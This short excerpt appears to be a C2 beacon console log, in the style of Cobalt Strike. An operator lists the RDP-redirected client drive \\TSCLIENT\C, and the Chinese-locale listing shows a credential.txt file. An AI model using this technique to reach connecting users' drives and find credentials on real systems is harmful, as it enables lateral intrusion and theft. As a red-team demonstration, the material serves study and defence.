 [08/20 16:55:25] beacon> shell dir \\TSCLIENT\C
[08/20 16:55:25] [*] Tasked beacon to run: dir \\TSCLIENT\C
[08/20 16:55:26] [+] host called home, sent: 47 bytes
[08/20 16:55:28] [+] received output:
驱动器 \\TSCLIENT\C 中的卷没有标签。
卷的序列号是 C2C5-9D0C
\\TSCLIENT\C 的目录
2022/07/12  10:34                71 credential.txt
2022/05/12  17:04    <DIR>          PerfLogs
2022/07/11  12:53    <DIR>          Program Files
2022/05/18  11:30    <DIR>          Program Files (x86)
2022/07/11  12:47    <DIR>          Users
2022/07/11  12:45    <DIR>          Windows
1 个文件             71 字节
5 个目录 30,051,217,408 可用字节